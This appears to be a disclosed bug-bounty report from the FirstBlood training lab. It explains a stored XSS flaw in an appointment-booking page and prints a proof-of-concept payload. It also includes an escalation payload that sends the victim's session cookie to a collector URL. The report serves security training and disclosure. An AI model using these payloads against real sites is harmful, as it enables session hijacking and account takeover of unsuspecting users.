FirstBlood-#811 — Stored XSS on /manageappointment.php can lead to account takeover
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-28, 0xblackbird Level 5
reported:
Hello! I found out that the message of any appointment gets reflected inside the msg variable. We can easily breakout of the context and inject our own Javascript.

Steps to reproduce:
- First of all, we need to book an appointment. To do so, we need to navigate to
/book-appointment.php and fill in all the required fields. Enter the following as the message/extra comment and click on Book Appointment: ';%0aconfirm(document.domain)//

- Copy the your appointment ID and head over to
/yourappointments.php, paste your ID in the Appointment ID field and finally, click on Retrieve Appointment.

- Once the page loaded, you'll should see a confirm box popup with the domain name

Escalation:
-
An attacker can now send the URL to his victim, the user will visit it and the javascript that was injected will be executed without the user's knowledge. Of course the attacker won't just display a confirm box but wants to leverage the issue. For example, steal the session cookie of the user if he/she is logged in. To do so, we just need to modify our payload: ';%0alet url='http://localhost/?cookie=';var y=new XMLHttpRequest();y.open('GET',url%2BencodeURIComponent(document.cookie),true);y.send();//.
-
Just enter the above payload in the message field and modify your appointment. This will reload your page and you'll need to enter the appointment ID again to retrieve your appointment (or you can just go back and refresh the page).

- After the page has loaded, and the request has been made, you should see a request coming in with the session cookie.

Thanks!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /manageappointment.php
Parameter: message
Payload: ';%0aconfirm(document.domain)//
FirstBlood ID: 22
Vulnerability Type: Stored XSS
Whilst an attempt was made to fix the stored XSS vulnerability in managing an appointment, it actually introduced new issues such as when creating and editing and not just when cancelling the appointment. Making use of htmlentities() and relying on .value() in javascript to encode certain characters does not prevent XSS overall. The 'fix' to this issue also results in it being vulnerable to admins on cancelled appointments as well.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports